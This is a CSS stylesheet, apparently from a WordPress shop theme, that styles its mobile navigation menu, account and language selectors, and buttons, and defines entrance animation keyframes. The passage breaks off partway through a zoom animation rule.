.nasa-mobile-nav-wrap .nasa-menusub-for-mobile {
  position: relative;
  z-index: 2;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-ordinal-group: 3;
  -moz-box-ordinal-group: 3;
  -ms-flex-order: 3;
  -webkit-order: 3;
  order: 3;
}
.nasa-mobile-nav-wrap .nasa-menusub-for-mobile li {
  list-style: none;
}
.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion a.accordion {
  height: 30px;
  position: absolute;
  right: 0px;
  left: 0px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion a.accordion svg {
  position: absolute;
  top: 0;
  right: 8px;
  margin: auto;
  border: none;
  height: 30px;
  width: 30px;
}
.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion a.accordion:hover, .nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion a.accordion:focus {
  color: #000;
}
.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion.active > .accordion svg {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion .nav-dropdown-mobile {
  -webkit-box-shadow: 0 -1px 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 -1px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 -1px 3px rgba(0, 0, 0, 0.1);
  position: absolute;
  bottom: 100%;
  width: 100%;
  left: 0px;
  background-color: #ffffff;
  padding: 5px 20px 15px 20px;
  border-bottom: 1px solid #efefef;
  max-height: 200px;
  overflow: auto;
  /* width */
  /* Track */
  /* Handle */
  /* Handle on hover */
}
.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion .nav-dropdown-mobile::-webkit-scrollbar {
  width: 5px;
  height: 5px;
}
.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion .nav-dropdown-mobile::-webkit-scrollbar-track {
  background: rgba(255, 255, 255, 0.7);
  border-radius: 5px;
  backdrop-filter: blur(4px);
  -webkit-backdrop-filter: blur(4px);
}
.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion .nav-dropdown-mobile::-webkit-scrollbar-thumb {
  background: #c1c1c1;
  border-radius: 10px;
}
.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion .nav-dropdown-mobile::-webkit-scrollbar-thumb:hover {
  background: #aaaaaa;
}
.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion .nav-dropdown-mobile .sub-menu li {
  margin-top: 10px;
}
.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion .nav-dropdown-mobile .sub-menu li a {
  color: #656565;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  gap: 5px;
}
.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion .nav-dropdown-mobile .sub-menu li.is-active a {
  color: #000;
}
.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion .nav-dropdown-mobile .sub-menu li.nasa-hello-acc {
  margin-top: 20px;
}
.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion .nav-dropdown-mobile ul {
  margin: 0px;
}
.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion .nav-dropdown-mobile ul li {
  margin-top: 10px;
}
.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion .nav-dropdown-mobile ul li a {
  padding: 0;
  color: #656565;
}
.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion .nav-dropdown-mobile ul li.is-active a {
  color: #000;
}
.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .nasa-current-lang {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  -webkit-align-items: baseline;
  align-items: baseline;
  gap: 5px;
}
.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .ns-sub-account {
  width: 100%;
  padding: 0;
  margin: 0;
  width: 100%;
  border-top: 1px solid #efefef;
}
.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .ns-sub-account .menu-item {
  position: relative;
}
.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .ns-sub-account .menu-item a {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .ns-sub-account .menu-item a i {
  margin-right: 8px;
  position: relative;
  top: 3px;
}
.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .ns-sub-account .menu-item .nav-dropdown-mobile .sub-menu {
  margin: 0;
}
.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .ns-sub-multilangs {
  width: 100%;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  background: #f6f6f6;
  list-style: none;
}
.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .ns-sub-multilangs .nasa-sub-select-languages,
.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .ns-sub-multilangs .nasa-sub-select-currencies {
  border-top: 1px solid #efefef;
  width: 100%;
  padding: 11px 20px;
  position: relative;
}
.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .ns-sub-multilangs svg.nasa-open-child {
  display: none;
}
.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .ns-sub-multilangs .sub-menu {
  margin: 0;
}
.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .ns-sub-multilangs .nasa-sub-select-languages::before {
  content: "";
  width: 1px;
  height: 60%;
  top: 20%;
  border-left: 1px solid #efefef;
  position: absolute;
  right: 0px;
}

#nasa-menu-sidebar-content.nasa-dark .nasa-mobile-nav-wrap h3.menu-item-heading,
#nasa-menu-sidebar-content.nasa-dark .nasa-mobile-nav-wrap .nasa-menusub-for-mobile .ns-sub-account,
#nasa-menu-sidebar-content.nasa-dark .ns-sub-multilangs .nasa-sub-select-languages,
#nasa-menu-sidebar-content.nasa-dark .ns-sub-multilangs .nasa-sub-select-currencies,
#nasa-menu-sidebar-content.nasa-dark .nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion .nav-dropdown-mobile,
#nasa-menu-sidebar-content.nasa-dark .nasa-mobile-nav-wrap .nasa-menusub-for-mobile .ns-sub-multilangs .nasa-sub-select-languages svg {
  border-color: #333;
}
#nasa-menu-sidebar-content.nasa-dark .nasa-menusub-for-mobile a,
#nasa-menu-sidebar-content.nasa-dark .nasa-mobile-nav-wrap,
#nasa-menu-sidebar-content.nasa-dark .nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion .nav-dropdown-mobile .sub-menu li a {
  color: #ccc;
}
#nasa-menu-sidebar-content.nasa-dark .nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion .nav-dropdown-mobile .sub-menu li.is-active a {
  color: #fff;
}
#nasa-menu-sidebar-content.nasa-dark .nasa-mobile-nav-wrap .nasa-menusub-for-mobile .ns-sub-multilangs,
#nasa-menu-sidebar-content.nasa-dark .nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion .nav-dropdown-mobile {
  background-color: #111;
}

button,
.button,
#submit,
a.button,
p a.button,
input#submit,
.add_to_cart,
.checkout-button,
input#place_order,
form.cart .button,
.form-submit input,
input[type="submit"],
body .dokan-btn-theme,
body a.dokan-btn-theme,
.btn-mini-cart .button,
#payment .place-order input,
.footer-type-2 input.button,
#nasa-footer .btn-submit-newsletters,
body input[type="submit"].dokan-btn-theme,
.nasa-static-sidebar .nasa-sidebar-return-shop,
.product-deal-special-buttons .nasa-product-grid .add-to-cart-grid .add_to_cart_text,
body div.wpforms-container-full input[type=submit]:not(:hover):not(:active),
body div.wpforms-container-full button[type=submit]:not(:hover):not(:active),
body div.wpforms-container-full .wpforms-page-button:not(:hover):not(:active),
body .wp-core-ui div.wpforms-container-full input[type=submit]:not(:hover):not(:active),
body .wp-core-ui div.wpforms-container-full button[type=submit]:not(:hover):not(:active),
body .wp-core-ui div.wpforms-container-full .wpforms-page-button:not(:hover):not(:active) {
  background-color: #f76b6a;
  border-color: #f76b6a;
  color: #FFF;
}

.button.btn-border {
  background-color: transparent !important;
  border-color: #efefef;
  color: inherit;
}

button:hover,
.button:hover,
#submit:hover,
a.button:hover,
p a.button:hover,
input#submit:hover,
.add_to_cart:hover,
.checkout-button:hover,
input#place_order:hover,
form.cart .button:hover,
.form-submit input:hover,
input[type="submit"]:hover,
body .dokan-btn-theme:hover,
body a.dokan-btn-theme:hover,
.btn-mini-cart .button:hover,
#payment .place-order input:hover,
.footer-type-2 input.button:hover,
.nasa-reset-filters-top:hover:before,
#nasa-footer .btn-submit-newsletters:hover,
.nasa-table-compare .add-to-cart-grid:hover,
body input[type="submit"].dokan-btn-theme:hover,
.nasa-static-sidebar .nasa-sidebar-return-shop:hover,
.product-list .product-img .quick-view.fa-search:hover,
.nasa-top-sidebar .nasa-actived-filter .nasa-ignore-price-item:hover:before,
.nasa-top-sidebar .nasa-actived-filter .nasa-ignore-variation-item:hover:before,
.product-deal-special-buttons .nasa-product-grid .add-to-cart-grid:hover .add_to_cart_text,
.nasa-where-you-are-wrap .nasa-title .ns-map-lcl::after,
body div.wpforms-container-full input[type=submit]:hover,
body div.wpforms-container-full input[type=submit]:active,
body div.wpforms-container-full button[type=submit]:hover,
body div.wpforms-container-full button[type=submit]:active,
body div.wpforms-container-full .wpforms-page-button:hover,
body div.wpforms-container-full .wpforms-page-button:active,
body .wp-core-ui div.wpforms-container-full input[type=submit]:hover,
body .wp-core-ui div.wpforms-container-full input[type=submit]:active,
body .wp-core-ui div.wpforms-container-full button[type=submit]:hover,
body .wp-core-ui div.wpforms-container-full button[type=submit]:active,
body .wp-core-ui div.wpforms-container-full .wpforms-page-button:hover,
body .wp-core-ui div.wpforms-container-full .wpforms-page-button:active {
  background-color: #f54543;
  border-color: #f54543;
  color: #FFF;
}

.button.btn-border:hover {
  border-color: #555555;
  color: inherit;
}

#submit[disabled],
button[disabled],
.button[disabled],
input[type="submit"][disabled] {
  background-color: #f9f9f9 !important;
  border-color: #efefef !important;
  color: #aaaaaa !important;
  cursor: not-allowed !important;
}
#submit[disabled]:hover,
button[disabled]:hover,
.button[disabled]:hover,
input[type="submit"][disabled]:hover {
  background-color: #f6f6f6 !important;
  border-color: #efefef !important;
  color: #aaaaaa !important;
}

.nasa-close-sidebar,
.nasa-sidebar-close a,
.nasa-close-menu-mobile,
.nasa-top-cat-filter-wrap-mobile .nasa-close-filter-cat {
  text-indent: -999999px;
  color: inherit;
  position: absolute;
  z-index: 1;
  background: #fff;
  border: 1px solid #e8e8e8;
  width: 45px;
  height: 45px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.nasa-close-sidebar:hover,
.nasa-sidebar-close a:hover,
.nasa-close-menu-mobile:hover,
.nasa-top-cat-filter-wrap-mobile .nasa-close-filter-cat:hover {
  background: #f76b6a;
  border-color: #f76b6a;
  color: #FFF;
}
.nasa-close-sidebar:hover:before,
.nasa-sidebar-close a:hover:before,
.nasa-close-menu-mobile:hover:before,
.nasa-top-cat-filter-wrap-mobile .nasa-close-filter-cat:hover:before {
  color: #FFF;
}

@-webkit-keyframes fadeIn_2 {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}
@keyframes fadeIn_2 {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}
.fadeIn {
  -webkit-animation-name: fadeIn_2 !important;
  animation-name: fadeIn_2 !important;
}

@-webkit-keyframes fadeInDown_2 {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInDown_2 {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInDown {
  -webkit-animation-name: fadeInDown_2 !important;
  animation-name: fadeInDown_2 !important;
}

@-webkit-keyframes fadeInUp_2 {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInUp_2 {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInUp {
  -webkit-animation-name: fadeInUp_2 !important;
  animation-name: fadeInUp_2 !important;
}

@-webkit-keyframes fadeInLeft_2 {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInLeft_2 {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInLeft {
  -webkit-animation-name: fadeInLeft_2 !important;
  animation-name: fadeInLeft_2 !important;
}

@-webkit-keyframes fadeInRight_2 {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInRight_2 {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInRight {
  -webkit-animation-name: fadeInRight_2  !important;
  animation-name: fadeInRight_2  !important;
}

@-webkit-keyframes slideInDown_2 {
  0% {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes slideInDown_2 {
  0% {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.slideInDown {
  -webkit-animation-name: slideInDown_2 !important;
  animation-name: slideInDown_2 !important;
}

@-webkit-keyframes slideInLeft_2 {
  0% {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes slideInLeft_2 {
  0% {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.slideInLeft {
  -webkit-animation-name: slideInLeft_2 !important;
  animation-name: slideInLeft_2 !important;
}

@-webkit-keyframes slideInRight_2 {
  0% {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes slideInRight_2 {
  0% {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.slideInRight {
  -webkit-animation-name: slideInRight_2 !important;
  animation-name: slideInRight_2 !important;
}

@-webkit-keyframes slideInUp_2 {
  0% {
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes slideInUp_2 {
  0% {
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.slideInUp {
  -webkit-animation-name: slideInUp_2 !important;
  animation-name: slideInUp_2 !important;
}

@-webkit-keyframes flipInX_2 {
  0% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transition-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transition-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes flipInX_2 {
  0% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transition-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transition-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX_2 !important;
  animation-name: flipInX_2 !important;
}

@-webkit-keyframes flipInY_2 {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transition-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transition-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes flipInY_2 {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transition-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transition-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY_2 !important;
  animation-name: flipInY_2 !important;
}

@-webkit-keyframes lightSpeedIn_2 {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes lightSpeedIn_2 {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn_2 !important;
  animation-name: lightSpeedIn_2 !important;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes rotateInDownLeft_2 {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInDownLeft_2 {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft_2 !important;
  animation-name: rotateInDownLeft_2 !important;
}

@-webkit-keyframes rotateInDownRight_2 {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInDownRight_2 {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight_2 !important;
  animation-name: rotateInDownRight_2 !important;
}

@-webkit-keyframes rotateInUpLeft_2 {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInUpLeft_2 {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft_2 !important;
  animation-name: rotateInUpLeft_2 !important;
}

@-webkit-keyframes rotateInUpRight_2 {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInUpRight_2 {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight_2 !important;
  animation-name: rotateInUpRight_2 !important;
}

@-webkit-keyframes zoomIn_2 {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }

  50% {
    opacity: 1;
  }
}
@keyframes zoomIn_2 {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }

  50% {
    opacity: 1;
  }
}
.zoomIn {
  -webkit-animation-name: zoomIn_2 !important;
  animation-name: zoomIn_2 !important;
}

@-webkit-keyframes zoomInDown_2 {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInDown_2 {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInDown {
  -webkit-animation-name: zoomInDown_2 !important;
  animation-name: zoomInDown_2 !important;
}

@-webkit-keyframes zoomInLeft_2 {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInLeft_2 {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInLeft {
  -webkit-animation-name: zoomInLeft_2 !important;
  animation-name: zoomInLeft_2 !important;
}

@-webkit-keyframes zoomInRight_2 {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInRight_2 {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
